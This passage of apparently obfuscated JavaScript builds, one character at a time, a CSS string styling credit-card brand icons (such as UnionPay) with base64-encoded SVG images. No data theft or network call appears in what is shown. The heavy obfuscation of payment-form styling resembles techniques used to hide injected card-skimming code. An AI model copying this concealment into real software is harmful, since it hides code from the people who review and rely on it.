+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'1'+'I'+'i'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'T'+'c'+'u'+'O'+'D'+'I'+'s'+'M'+'T'+'Q'+'u'+'M'+'T'+'h'+'W'+'M'+'T'+'A'+'u'+'N'+'D'+'h'+'h'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'I'+'u'+'M'+'z'+'c'+'t'+'M'+'i'+'4'+'z'+'N'+'2'+'g'+'z'+'L'+'j'+'k'+'1'+'V'+'j'+'I'+'x'+'L'+'j'+'U'+'y'+'Y'+'T'+'I'+'u'+'M'+'z'+'c'+'s'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'0'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'I'+'u'+'M'+'z'+'d'+'I'+'M'+'T'+'c'+'u'+'O'+'D'+'J'+'W'+'M'+'T'+'c'+'u'+'O'+'D'+'J'+'h'+'N'+'C'+'4'+'x'+'O'+'C'+'w'+'0'+'L'+'j'+'E'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'I'+'u'+'M'+'z'+'M'+'u'+'O'+'D'+'I'+'s'+'M'+'T'+'A'+'u'+'N'+'C'+'w'+'x'+'M'+'C'+'4'+'0'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'M'+'u'+'N'+'D'+'I'+'t'+'L'+'j'+'I'+'5'+'V'+'j'+'E'+'3'+'L'+'j'+'I'+'0'+'Y'+'T'+'Q'+'u'+'N'+'z'+'Y'+'s'+'N'+'C'+'4'+'3'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'0'+'y'+'L'+'j'+'Y'+'x'+'L'+'j'+'U'+'3'+'Q'+'T'+'E'+'u'+'N'+'y'+'w'+'x'+'L'+'j'+'c'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'T'+'k'+'u'+'M'+'y'+'w'+'x'+'N'+'i'+'w'+'x'+'L'+'j'+'c'+'s'+'M'+'S'+'4'+'3'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'I'+'x'+'L'+'D'+'E'+'0'+'L'+'j'+'E'+'5'+'Y'+'T'+'Q'+'u'+'O'+'D'+'Y'+'s'+'N'+'C'+'4'+'4'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'y'+'L'+'j'+'U'+'4'+'L'+'j'+'U'+'4'+'V'+'j'+'E'+'z'+'L'+'j'+'Y'+'1'+'Y'+'T'+'E'+'w'+'L'+'j'+'Y'+'s'+'M'+'T'+'A'+'u'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'0'+'z'+'L'+'S'+'4'+'z'+'M'+'k'+'E'+'0'+'L'+'j'+'U'+'z'+'L'+'D'+'Q'+'u'+'N'+'T'+'M'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'T'+'c'+'u'+'O'+'D'+'I'+'s'+'M'+'T'+'Q'+'u'+'M'+'T'+'h'+'a'+'I'+'i'+'8'+'+'+'P'+'C'+'9'+'n'+'P'+'j'+'w'+'v'+'Z'+'z'+'4'+'8'+'L'+'3'+'N'+'2'+'Z'+'z'+'4'+'='+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'u'+'n'+'i'+'o'+'n'+'p'+'a'+'y'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'D'+'9'+'4'+'b'+'W'+'w'+'g'+'d'+'m'+'V'+'y'+'c'+'2'+'l'+'v'+'b'+'j'+'0'+'i'+'M'+'S'+'4'+'w'+'I'+'i'+'B'+'l'+'b'+'m'+'N'+'v'+'Z'+'G'+'l'+'u'+'Z'+'z'+'0'+'i'+'V'+'V'+'R'+'G'+'L'+'T'+'g'+'i'+'P'+'z'+'4'+'K'+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'M'+'j'+'U'+'2'+'c'+'H'+'g'+'i'+'I'+'G'+'h'+'l'+'a'+'W'+'d'+'o'+'d'+'D'+'0'+'i'+'M'+'T'+'Y'+'w')+('c'+'H'+'g'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'y'+'N'+'T'+'Y'+'g'+'M'+'T'+'Y'+'w'+'I'+'i'+'B'+'2'+'Z'+'X'+'J'+'z'+'a'+'W'+'9'+'u'+'P'+'S'+'I'+'x'+'L'+'j'+'E'+'i'+'I'+'H'+'h'+'t'+'b'+'G'+'5'+'z'+'P'+'S'+'J'+'o'+'d'+'H'+'R'+'w'+'O'+'i'+'8'+'v'+'d'+'3'+'d'+'3'+'L'+'n'+'c'+'z'+'L'+'m'+'9'+'y'+'Z'+'y'+'8'+'y'+'M'+'D'+'A'+'w'+'L'+'3'+'N'+'2'+'Z'+'y'+'I'+'g'+'e'+'G'+'1'+'s'+'b'+'n'+'M'+'6'+'e'+'G'+'x'+'p'+'b'+'m'+'s'+'9'+'I'+'m'+'h'+'0'+'d'+'H'+'A'+'6'+'L'+'y'+'9'+'3'+'d'+'3'+'c'+'u'+'d'+'z'+'M'+'u'+'b'+'3'+'J'+'n'+'L'+'z'+'E'+'5'+'O'+'T'+'k'+'v'+'e'+'G'+'x'+'p'+'b'+'m'+'s'+'i'+'I'+'H'+'B'+'y'+'Z'+'X'+'N'+'l'+'c'+'n'+'Z'+'l'+'Q'+'X'+'N'+'w'+'Z'+'W'+'N'+'0'+'U'+'m'+'F'+'0'+'a'+'W'+'8'+'9'+'I'+'n'+'h'+'N'+'a'+'W'+'R'+'Z'+'T'+'W'+'l'+'k'+'I'+'j'+'4'+'K'+'C'+'T'+'x'+'n'+'P'+'g'+'o'+'J'+'C'+'T'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'1'+'M'+'C'+'4'+'w'+'N'+'D'+'E'+'2'+'M'+'z'+'E'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'T'+'D'+'E'+'x'+'M'+'y'+'4'+'4'+'M'+'j'+'A'+'y'+'M'+'T'+'E'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'Q'+'z'+'E'+'y'+'M'+'i'+'4'+'3'+'M'+'j'+'M'+'x'+'M'+'j'+'c'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'M'+'T'+'I'+'4'+'L'+'j'+'I'+'2'+'M'+'D'+'Q'+'z'+'O'+'C'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'E'+'y'+'N'+'i'+'4'+'x'+'O'+'D'+'M'+'1'+'N'+'T'+'g'+'s'+'M'+'T'+'Y'+'u'+'M'+'T'+'g'+'5'+'N'+'z'+'Y'+'1'+'N'+'y'+'B'+'M'+'O'+'T'+'Y'+'u'+'N'+'D'+'k'+'w'+'M'+'D'+'c'+'x'+'N'+'S'+'w'+'x'+'N'+'D'+'M'+'u'+'N'+'j'+'c'+'1'+'N'+'D'+'E'+'2'+'I'+'E'+'M'+'5'+'N'+'C'+'4'+'z'+'O'+'T'+'Q'+'1'+'M'+'z'+'Y'+'1'+'L'+'D'+'E'+'1'+'M'+'i'+'4'+'1'+'N'+'z'+'Y'+'3'+'N'+'z'+'c'+'g'+'O'+'D'+'U'+'u'+'N'+'D'+'g'+'w'+'N'+'z'+'M'+'5'+'L'+'D'+'E'+'1'+'O'+'S'+'4'+'4'+'M'+'z'+'k'+'2'+'N'+'D'+'E'+'g'+'N'+'z'+'Y'+'u'+'N'+'T'+'c'+'x'+'N'+'j'+'A'+'1'+'L'+'D'+'E'+'1'+'O'+'S'+'4'+'4'+'M'+'z'+'k'+'2'+'N'+'D'+'E'+'g'+'T'+'D'+'E'+'y'+'L'+'j'+'c'+'5'+'O'+'T'+'I'+'0'+'M'+'z'+'M'+'s'+'M'+'T'+'U'+'5'+'L'+'j'+'g'+'z'+'O'+'T'+'Y'+'0'+'M'+'S'+'B'+'D'+'M'+'y'+'4'+'5'+'M'+'D'+'g'+'3'+'N'+'j'+'Q'+'s'+'M'+'T'+'U'+'5'+'L'+'j'+'g'+'z'+'O'+'T'+'Y'+'0'+'M'+'S'+'A'+'t'+'M'+'S'+'4'+'2'+'N'+'D'+'A'+'5'+'O'+'D'+'Q'+'0'+'N'+'C'+'w'+'x'+'N'+'T'+'I'+'u'+'N'+'T'+'c'+'2'+'N'+'z'+'c'+'3'+'I'+'D'+'A'+'u'+'N'+'D'+'M'+'1'+'O'+'D'+'k'+'2'+'M'+'j'+'A'+'4'+'L'+'D'+'E'+'0'+'M'+'y'+'4'+'2'+'N'+'z'+'U'+'0'+'M'+'T'+'Y'+'g'+'T'+'D'+'M'+'w'+'L'+'j'+'E'+'0'+'M'+'T'+'g'+'x'+'O'+'D'+'Y'+'s'+'M'+'T'+'Y'+'u'+'M'+'T'+'g'+'5'+'N'+'z'+'Y'+'1'+'N'+'y'+'B'+'D'+'M'+'z'+'I'+'u'+'M'+'j'+'E'+'4'+'N'+'j'+'k'+'5'+'M'+'y'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'Q'+'x'+'L'+'j'+'E'+'y'+'N'+'z'+'g'+'z'+'M'+'z'+'M'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'N'+'T'+'A'+'u'+'M'+'D'+'Q'+'x'+'N'+'j'+'M'+'x'+'L'+'D'+'A'+'u'+'M'+'D'+'A'+'w'+'N'+'j'+'Y'+'3'+'N'+'T'+'Y'+'z'+'M'+'z'+'A'+'1'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'R'+'T'+'I'+'x'+'O'+'D'+'M'+'2'+'I'+'j'+'4'+'8'+'L'+'3'+'B'+'h'+'d'+'G'+'g'+'+'+'C'+'g'+'k'+'J'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'E'+'w'+'O'+'C'+'4'+'1'+'M'+'T'+'M'+'y'+'O'+'D'+'M'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'T'+'D'+'E'+'4'+'M'+'S'+'4'+'4'+'N'+'T'+'c'+'w'+'M'+'T'+'g'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'Q'+'z'+'E'+'5'+'M'+'C'+'4'+'3'+'N'+'T'+'g'+'z'+'N'+'z'+'g'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'M'+'T'+'g'+'2'+'L'+'j'+'c'+'0'+'N'+'D'+'U'+'y'+'N'+'y'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'E'+'4'+'N'+'C'+'4'+'2'+'N'+'T'+'A'+'1'+'N'+'D'+'Y'+'s'+'M'+'T'+'Y'+'u'+'M'+'T'+'g'+'5'+'N'+'z'+'Y'+'1'+'N'+'y'+'B'+'M'+'M'+'T'+'U'+'0'+'L'+'j'+'k'+'2'+'M'+'T'+'c'+'y'+'N'+'C'+'w'+'x'+'N'+'D'+'M'+'u'+'N'+'j'+'c'+'1'+'N'+'D'+'E'+'2'+'I'+'E'+'M'+'x')+('N'+'T'+'I'+'u'+'O'+'D'+'c'+'4'+'N'+'j'+'I'+'1'+'L'+'D'+'E'+'1'+'M'+'i'+'4'+'1'+'N'+'z'+'Y'+'3'+'N'+'z'+'c'+'g'+'M'+'T'+'U'+'z'+'L'+'j'+'U'+'y'+'O'+'D'+'Q'+'y'+'N'+'y'+'w'+'x'+'N'+'T'+'k'+'u'+'O'+'D'+'M'+'5'+'N'+'j'+'Q'+'x'+'I'+'D'+'E'+'0'+'N'+'C'+'4'+'2'+'M'+'D'+'g'+'0'+'M'+'T'+'E'+'s'+'M'+'T'+'U'+'5'+'L'+'j'+'g'+'z'+'O'+'T'+'Y'+'0'+'M'+'S'+'B'+'M'+'N'+'z'+'E'+'u'+'M'+'j'+'Y'+'0'+'N'+'j'+'c'+'3'+'N'+'S'+'w'+'x'+'N'+'T'+'k'+'u'+'O'+'D'+'M'+'5'+'N'+'j'+'Q'+'x'+'I'+'E'+'M'+'2'+'M'+'i'+'4'+'z'+'N'+'D'+'Q'+'2'+'N'+'j'+'E'+'1'+'L'+'D'+'E'+'1'+'O'+'S'+'4'+'4'+'M'+'z'+'k'+'2'+'N'+'D'+'E'+'g'+'N'+'T'+'Y'+'u'+'O'+'D'+'I'+'0'+'N'+'D'+'Q'+'5'+'N'+'S'+'w'+'x'+'N'+'T'+'I'+'u'+'N'+'T'+'c'+'2'+'N'+'z'+'c'+'3'+'I'+'D'+'U'+'4'+'L'+'j'+'k'+'x'+'O'+'T'+'k'+'4'+'N'+'S'+'w'+'x'+'N'+'D'+'M'+'u'+'N'+'j'+'c'+'1'+'N'+'D'+'E'+'2'+'I'+'E'+'w'+'4'+'O'+'C'+'4'+'2'+'M'+'D'+'c'+'y'+'N'+'T'+'I'+'1'+'L'+'D'+'E'+'2'+'L'+'j'+'E'+'4'+'O'+'T'+'c'+'2'+'N'+'T'+'c'+'g'+'Q'+'z'+'k'+'w'+'L'+'j'+'c'+'x'+'N'+'T'+'I'+'y'+'N'+'C'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'k'+'5'+'L'+'j'+'Y'+'w'+'N'+'T'+'c'+'w'+'M'+'z'+'U'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'M'+'T'+'A'+'4'+'L'+'j'+'U'+'x'+'M'+'z'+'I'+'4'+'M'+'y'+'w'+'w'+'L'+'j'+'A'+'w'+'M'+'D'+'Y'+'2'+'N'+'z'+'U'+'2'+'M'+'z'+'M'+'w'+'N'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'N'+'D'+'Q'+'3'+'Q'+'y'+'I'+'+'+'P'+'C'+'9'+'w'+'Y'+'X'+'R'+'o'+'P'+'g'+'o'+'J'+'C'+'T'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'x'+'N'+'z'+'g'+'u'+'O'+'T'+'Q'+'3'+'O'+'D'+'M'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'T'+'D'+'I'+'0'+'M'+'i'+'4'+'3'+'M'+'j'+'Y'+'0'+'M'+'D'+'k'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'Q'+'z'+'I'+'1'+'M'+'S'+'4'+'2'+'N'+'D'+'E'+'3'+'N'+'j'+'I'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'M'+'j'+'U'+'3'+'L'+'j'+'E'+'3'+'O'+'T'+'A'+'3'+'N'+'C'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'I'+'1'+'N'+'S'+'4'+'w'+'O'+'D'+'U'+'w'+'O'+'T'+'M'+'s'+'M'+'T'+'Y'+'u'+'M'+'T'+'g'+'5'+'N'+'z'+'Y'+'1'+'N'+'y'+'B'+'M'+'M'+'j'+'I'+'1'+'L'+'j'+'M'+'5'+'N'+'j'+'I'+'3'+'M'+'S'+'w'+'x'+'N'+'D'+'M'+'u'+'N'+'j'+'c'+'1'+'N'+'D'+'E'+'2'+'I'+'E'+'M'+'y'+'M'+'j'+'M'+'u'+'M'+'z'+'A'+'w'+'N'+'z'+'M'+'2'+'L'+'D'+'E'+'1'+'M'+'i'+'4'+'1'+'N'+'z'+'Y'+'3'+'N'+'z'+'c'+'g'+'M'+'j'+'E'+'0'+'L'+'j'+'M'+'4'+'M'+'D'+'c'+'x'+'O'+'S'+'w'+'x'+'N'+'T'+'k'+'u'+'O'+'D'+'M'+'5'+'N'+'j'+'Q'+'x'+'I'+'D'+'I'+'w'+'N'+'S'+'4'+'0'+'N'+'j'+'Y'+'5'+'M'+'j'+'I'+'s'+'M'+'T'+'U'+'5'+'L'+'j'+'g'+'z'+'O'+'T'+'Y'+'0'+'M'+'S'+'B'+'M'+'M'+'T'+'Q'+'x'+'L'+'j'+'c'+'x'+'N'+'z'+'g'+'3'+'O'+'S'+'w'+'x'+'N'+'T'+'k'+'u'+'O'+'D'+'M'+'5'+'N'+'j'+'Q'+'x'+'I'+'E'+'M'+'x'+'M'+'z'+'I'+'u'+'N'+'z'+'k'+'3'+'O'+'D'+'Y'+'z'+'L'+'D'+'E'+'1'+'O'+'S'+'4'+'4'+'M'+'z'+'k'+'2'+'N'+'D'+'E'+'g'+'M'+'T'+'I'+'3'+'L'+'j'+'I'+'2'+'N'+'T'+'I'+'x'+'N'+'S'+'w'+'x'+'N'+'T'+'I'+'u'+'N'+'T'+'c'+'2'+'N'+'z'+'c'+'3'+'I'+'D'+'E'+'y'+'O'+'S'+'4'+'z'+'N'+'T'+'Q'+'1'+'M'+'z'+'I'+'s'+'M'+'T'+'Q'+'z'+'L'+'j'+'Y'+'3'+'N'+'T'+'Q'+'x'+'N'+'i'+'B'+'M'+'M'+'T'+'U'+'5'+'L'+'j'+'A'+'0'+'O'+'D'+'A'+'x'+'N'+'y'+'w'+'x'+'N'+'i'+'4'+'x'+'O'+'D'+'k'+'3'+'N'+'j'+'U'+'3'+'I'+'E'+'M'+'x'+'N'+'j'+'E'+'u'+'M'+'T'+'I'+'0'+'O'+'D'+'k'+'5'+'L'+'D'+'c'+'u'+'M'+'j'+'U'+'3'+'M'+'z'+'E'+'z'+'N'+'D'+'U'+'g'+'M'+'T'+'c'+'w'+'L'+'j'+'A'+'y'+'N'+'z'+'g'+'x'+'N'+'C'+'w'+'w'+'L'+'j'+'A'+'w'+'M'+'D'+'Y'+'2'+'N'+'z'+'U'+'2'+'M'+'z'+'M'+'w'+'N'+'S'+'A'+'x'+'N'+'z'+'g'+'u'+'O'+'T'+'Q'+'3'+'O'+'D'+'M'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'i'+'I'+'G'+'Z'+'p'+'b'+'G'+'w'+'9'+'I'+'i'+'M'+'w'+'M'+'D'+'d'+'C'+'O'+'D'+'Q'+'i'+'P'+'j'+'w'+'v'+'c'+'G'+'F'+'0'+'a'+'D'+'4'+'K'+'C'+'Q'+'k'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'j'+'Y'+'u'+'N'+'j'+'k'+'4'+'M'+'z'+'M'+'4'+'L'+'D'+'Q'+'w'+'L'+'j'+'g'+'1'+'N'+'j'+'E'+'0'+'M'+'z'+'Q'+'g'+'Q'+'z'+'Y'+'w'+'L'+'j'+'E'+'z')+('O'+'T'+'Y'+'4'+'N'+'i'+'w'+'0'+'M'+'C'+'4'+'5'+'M'+'j'+'I'+'5'+'O'+'D'+'k'+'x'+'I'+'D'+'U'+'4'+'L'+'j'+'I'+'w'+'M'+'j'+'c'+'x'+'N'+'S'+'w'+'0'+'M'+'C'+'4'+'4'+'N'+'T'+'Y'+'x'+'N'+'D'+'M'+'0'+'I'+'D'+'U'+'3'+'L'+'j'+'U'+'4'+'N'+'D'+'A'+'w'+'M'+'z'+'U'+'s'+'N'+'D'+'A'+'u'+'N'+'z'+'E'+'w'+'M'+'D'+'E'+'1'+'N'+'i'+'B'+'D'+'N'+'T'+'c'+'u'+'M'+'z'+'Q'+'2'+'M'+'T'+'U'+'3'+'L'+'D'+'Q'+'x'+'L'+'j'+'g'+'0'+'M'+'D'+'E'+'3'+'N'+'D'+'Q'+'g'+'N'+'T'+'I'+'u'+'O'+'T'+'I'+'w'+'M'+'z'+'Q'+'5'+'L'+'D'+'Y'+'y'+'L'+'j'+'I'+'1'+'N'+'j'+'A'+'5'+'O'+'C'+'A'+'1'+'M'+'i'+'4'+'5'+'M'+'D'+'c'+'5'+'M'+'T'+'I'+'1'+'L'+'D'+'Y'+'y'+'L'+'j'+'I'+'3'+'M'+'z'+'E'+'5'+'O'+'C'+'B'+'D'+'N'+'T'+'E'+'u'+'O'+'T'+'U'+'0'+'O'+'T'+'c'+'y'+'N'+'S'+'w'+'2'+'N'+'i'+'4'+'0'+'M'+'D'+'M'+'2'+'N'+'D'+'E'+'g'+'N'+'T'+'E'+'u'+'M'+'j'+'Y'+'x'+'N'+'j'+'Q'+'z'+'L'+'D'+'Y'+'5'+'L'+'j'+'M'+'0'+'N'+'z'+'k'+'2'+'M'+'S'+'A'+'0'+'O'+'C'+'4'+'5'+'M'+'D'+'Y'+'0'+'O'+'T'+'c'+'1'+'L'+'D'+'c'+'x'+'L'+'j'+'I'+'0'+'O'+'T'+'E'+'3'+'N'+'z'+'U'+'g'+'Q'+'z'+'Q'+'3'+'L'+'j'+'U'+'2'+'O'+'T'+'U'+'4'+'M'+'z'+'M'+'s'+'N'+'z'+'I'+'u'+'M'+'z'+'U'+'0'+'N'+'D'+'Y'+'z'+'N'+'S'+'A'+'0'+'N'+'i'+'4'+'w'+'M'+'D'+'g'+'4'+'M'+'T'+'M'+'3'+'L'+'D'+'c'+'y'+'L'+'j'+'g'+'4'+'N'+'z'+'Y'+'3'+'N'+'D'+'U'+'g'+'N'+'D'+'Q'+'u'+'M'+'T'+'k'+'5'+'M'+'z'+'E'+'1'+'O'+'S'+'w'+'3'+'M'+'i'+'4'+'4'+'O'+'D'+'c'+'2'+'N'+'z'+'Q'+'1'+'I'+'E'+'M'+'0'+'M'+'S'+'4'+'y'+'O'+'T'+'A'+'3'+'N'+'T'+'A'+'z'+'L'+'D'+'c'+'y'+'L'+'j'+'g'+'4'+'N'+'z'+'Y'+'3'+'N'+'D'+'U'+'g'+'M'+'z'+'k'+'u'+'N'+'T'+'k'+'2'+'M'+'j'+'g'+'5'+'M'+'i'+'w'+'3'+'M'+'S'+'4'+'0'+'N'+'D'+'M'+'0'+'O'+'T'+'Y'+'1'+'I'+'D'+'M'+'5'+'L'+'j'+'M'+'x'+'M'+'T'+'g'+'w'+'N'+'j'+'M'+'s'+'N'+'j'+'g'+'u'+'N'+'z'+'A'+'0'+'M'+'z'+'c'+'3'+'I'+'E'+'w'+'z'+'O'+'S'+'4'+'y'+'N'+'T'+'c'+'z'+'O'+'T'+'c'+'x'+'L'+'D'+'Y'+'3'+'L'+'j'+'c'+'2'+'M'+'z'+'g'+'3'+'M'+'z'+'U'+'g'+'Q'+'z'+'M'+'5'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'5'+'N'+'z'+'E'+'s'+'N'+'j'+'c'+'u'+'N'+'z'+'Y'+'z'+'O'+'D'+'c'+'z'+'N'+'S'+'A'+'0'+'M'+'C'+'4'+'x'+'N'+'D'+'M'+'0'+'O'+'T'+'E'+'z'+'L'+'D'+'Y'+'y'+'L'+'j'+'I'+'z'+'M'+'T'+'I'+'y'+'N'+'S'+'A'+'0'+'M'+'C'+'4'+'x'+'N'+'D'+'M'+'0'+'O'+'T'+'E'+'z'+'L'+'D'+'Y'+'y'+'L'+'j'+'I'+'w'+'M'+'D'+'E'+'z'+'N'+'C'+'B'+'D'+'N'+'D'+'A'+'u'+'M'+'T'+'Q'+'z'+'N'+'D'+'k'+'x'+'M'+'y'+'w'+'2'+'M'+'i'+'4'+'y'+'M'+'D'+'A'+'x'+'M'+'z'+'Q'+'g'+'N'+'D'+'Q'+'u'+'N'+'z'+'g'+'4'+'N'+'D'+'k'+'w'+'O'+'S'+'w'+'0'+'M'+'y'+'4'+'1'+'O'+'T'+'U'+'y'+'N'+'j'+'I'+'5'+'I'+'D'+'Q'+'1'+'L'+'j'+'Y'+'y'+'M'+'D'+'E'+'3'+'N'+'T'+'k'+'s'+'N'+'D'+'E'+'u'+'M'+'T'+'M'+'1'+'O'+'T'+'Y'+'y'+'N'+'y'+'B'+'D'+'N'+'D'+'U'+'u'+'N'+'j'+'Y'+'z'+'N'+'z'+'A'+'z'+'M'+'y'+'w'+'0'+'M'+'C'+'4'+'5'+'O'+'T'+'Y'+'w'+'N'+'T'+'M'+'x'+'I'+'D'+'Q'+'1'+'L'+'j'+'Y'+'3'+'N'+'j'+'E'+'z'+'O'+'T'+'c'+'s'+'N'+'D'+'A'+'u'+'O'+'T'+'I'+'y'+'O'+'T'+'g'+'5'+'M'+'S'+'A'+'0'+'N'+'S'+'4'+'2'+'O'+'D'+'c'+'w'+'M'+'j'+'E'+'1'+'L'+'D'+'Q'+'w'+'L'+'j'+'g'+'1'+'N'+'j'+'E'+'0'+'M'+'z'+'Q'+'g'+'Q'+'z'+'M'+'2'+'L'+'j'+'Y'+'0'+'N'+'T'+'c'+'1'+'M'+'D'+'c'+'s'+'N'+'D'+'A'+'u'+'O'+'T'+'M'+'1'+'N'+'D'+'I'+'1'+'N'+'S'+'A'+'z'+'N'+'S'+'4'+'w'+'N'+'D'+'M'+'w'+'M'+'D'+'g'+'y'+'L'+'D'+'Q'+'w'+'L'+'j'+'g'+'1'+'N'+'j'+'E'+'0'+'M'+'z'+'Q'+'g'+'M'+'z'+'Q'+'u'+'O'+'T'+'M'+'y'+'N'+'j'+'M'+'1'+'M'+'S'+'w'+'0'+'M'+'C'+'4'+'3'+'M'+'T'+'A'+'w'+'M'+'T'+'U'+'2'+'I'+'E'+'M'+'z'+'N'+'C'+'4'+'4'+'N'+'z'+'I'+'w'+'M'+'D'+'c'+'1'+'L'+'D'+'Q'+'w'+'L'+'j'+'k'+'x'+'M'+'D'+'U'+'1'+'M'+'j'+'c'+'g'+'M'+'z'+'Q'+'u'+'N'+'j'+'Q'+'4'+'M'+'T'+'U'+'y'+'M'+'i'+'w'+'0'+'M'+'i'+'4'+'w'+'N'+'j'+'Q'+'w'+'M'+'j'+'k'+'4'+'I'+'D'+'M'+'0'+'L'+'j'+'Y'+'0'+'O'+'D'+'E'+'1'+'M'+'j'+'I'+'s'+'N'+'D'+'I'+'u'+'M'+'D'+'Y'+'0'+'M'+'D'+'I'+'5'+'O'+'C'+'B'+'M'+'M'+'j'+'k'+'u'+'O'+'T'+'A'+'1'+'M'+'j'+'E'+'1'+'O'+'S'+'w'+'2'+'M'+'y'+'4'+'w'+'M'+'z'+'M'+'z'+'N'+'z'+'M'+'1'+'I'+'E'+'w'+'y'+'O'+'S'+'4'+'0'+'O'+'T'+'c'+'5'+'M'+'j'+'M'+'0'+'L'+'D'+'Y'+'0'+'L'+'j'+'g'+'x'+'M'+'T'+'c'+'4'+'M'+'D'+'U'+'g'+'T'+'D'+'I'+'4'+'L'+'j'+'c'+'w'+'O'+'T'+'c'+'2'+'N'+'T'+'k'+'s'+'N'+'z'+'A'+'u'+'N'+'j'+'I'+'4'+'O'+'T'+'E'+'x'+'N'+'S'+'B'+'D'+'M'+'j'+'g'+'u'+'N'+'z'+'A'+'5')+('N'+'z'+'Y'+'1'+'O'+'S'+'w'+'3'+'M'+'i'+'4'+'z'+'N'+'T'+'Q'+'0'+'N'+'j'+'M'+'1'+'I'+'D'+'I'+'5'+'L'+'j'+'A'+'0'+'O'+'D'+'Y'+'1'+'O'+'D'+'E'+'s'+'N'+'z'+'M'+'u'+'N'+'z'+'Y'+'y'+'O'+'D'+'g'+'3'+'I'+'D'+'I'+'5'+'L'+'j'+'c'+'y'+'M'+'z'+'M'+'z'+'M'+'z'+'Q'+'s'+'N'+'z'+'Q'+'u'+'O'+'T'+'U'+'z'+'N'+'j'+'c'+'z'+'N'+'S'+'B'+'D'+'M'+'z'+'E'+'u'+'O'+'D'+'g'+'0'+'M'+'T'+'U'+'5'+'O'+'C'+'w'+'3'+'O'+